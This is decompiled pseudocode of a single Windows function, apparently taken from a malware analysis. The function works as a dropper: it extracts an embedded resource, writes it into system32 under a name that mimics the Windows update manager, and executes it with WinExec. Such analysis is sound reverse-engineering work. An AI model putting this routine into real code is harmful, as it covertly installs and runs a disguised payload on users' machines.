 Pseudocode-A
1 UINT sub_4011FC()
2 {
3 HANDLE hFile; // [esp+4h] [ebp-238h]
4 CHAR FileName[272]; // [esp+8h] [ebp-234h] BYREF
5 HRSRC hResInfo; // [esp+118h] [ebp-124h]
6 DWORD nNumberOfBytesToWrite; // [esp+11Ch] [ebp-120h]
7 CHAR Buffer[272]; // [esp+120h] [ebp-11Ch] BYREF
8 HMODULE hModule; // [esp+230h] [ebp-Ch]
9 LPCVOID lpBuffer; // [esp+234h] [ebp-8h]
10 DWORD NumberOfBytesWritten; // [esp+238h] [ebp-4h] BYREF
11
12 hModule = 0;
13 hResInfo = 0;
14 lpBuffer = 0;
15 NumberOfBytesWritten = 0;
16 nNumberOfBytesToWrite = 0;
17 memset(Buffer, 0, 270);
18 memset(FileName, 0, 270);
19 GetWindowsDirectoryA(Buffer, 0x10Eu);
20 snprintf(FileName, 0x10Eu, "%s%s", Buffer, aSystem32Wupdmg);
21 hModule = GetModuleHandleA(0);
22 hResInfo = FindResourceA(hModule, Name, Type);
23 lpBuffer = LoadResource(hModule, hResInfo);
24 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
25 hFile = CreateFileA(FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
26 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
27 CloseHandle(hFile);
28 return WinExec(FileName, 0);
29 }